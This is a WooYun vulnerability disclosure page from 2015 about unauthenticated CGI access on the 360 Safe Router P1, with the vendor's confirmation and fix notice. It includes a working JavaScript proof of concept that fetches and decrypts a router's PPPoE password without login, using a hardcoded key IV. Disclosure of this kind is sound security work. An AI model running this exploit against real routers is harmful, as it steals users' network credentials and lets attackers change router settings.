漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0143408

漏洞标题:360安全路由P1存在未授权访问漏洞(可读取密码)

相关厂商:奇虎360

漏洞作者: paper

提交时间:2015-09-25 15:01

修复时间:2015-11-09 18:08

公开时间:2015-11-09 18:08

漏洞类型:未授权访问/权限绕过

危害等级:中

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-25: 细节已通知厂商并且等待厂商处理中

2015-09-25: 厂商已经确认,细节仅向厂商公开

2015-10-05: 细节向核心白帽子及相关领域专家公开

2015-10-15: 细节向普通白帽子公开

2015-10-25: 细节向实习白帽子公开

2015-11-09: 细节向公众公开

简要描述:

360安全路由P1存在未授权访问漏洞(可读取密码)

详细说明:

javascript/router/wan_config_show.cgi, javascript/router/wan_config_set.cgi,

javascript/router/log_get.cgi等一系列cgi不需要登录即可访问,其中

javascript/router/wan_config_show.cgi通过post可直接获取上网设置信息,包括ppoe用户名和密码,javascript/router/wan_config_set.cgi提交post可以直接设置各种东东

漏洞证明:



1 log_get.cgi



2 wan_config_show.cgi(构造post)

上图中的ppoe object中的user,pass分别是ppoe用户名和加密后的密码,密码的解密函数就是new_lib.js脚本中的函数getDAesString(),下面是一个利用脚本

function getDAesString(str, keys) {

var ciphertext = str.substr(32, str.length - 32);

var lengthKeyObj = {};

if (keys) {

lengthKeyObj.rand_key = keys;

} else {

lengthKeyObj = get_rand_key(0, str, true);

}

if (!lengthKeyObj.rand_key) {

return str;

}

var key = CryptoJS.enc.Hex.parse(lengthKeyObj.rand_key);

var iv = CryptoJS.enc.Latin1.parse("360luyou@install");

var str16T64 = CryptoJS.enc.Hex.parse(ciphertext).toString(CryptoJS.enc.Base64);

var decrypted = CryptoJS.AES.decrypt(str16T64, key, {

iv: iv,

mode: CryptoJS.mode.CBC,

padding: CryptoJS.pad.Pkcs7

});

return decrypted.toString(CryptoJS.enc.Utf8);

}

function test(){

var uiname = $("#common_uiname").val();

$.post("javascript/router/wan_config_show.cgi", {uiname: 'WAN1'}, function (data) {

var data = dataDeal(data);

wan_setup_data = data;

if (data && data.COMMON && data.COMMON.connect_type && data.PPPOE) {

wan_setup_data.PPPOE.pass = getDAesString(wan_setup_data.PPPOE.pass);

}

alert(wan_setup_data.PPPOE.pass);

//接口设置

});

}



调用test即可alert出密码,下图为效果图

修复方案:

已经在360 src交过一次了,好像不鸟我,求wooyun给个邀请码

版权声明:转载请注明来源 paper@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:8

确认时间:2015-09-25 18:07

厂商回复:

此漏洞已由360SRC响应处理,上周六已发布版本修复,并将全面推送升级。对于我们没有及时沟通感到抱歉,在360SRC的奖励我们也会加倍感谢。

最新状态:

暂无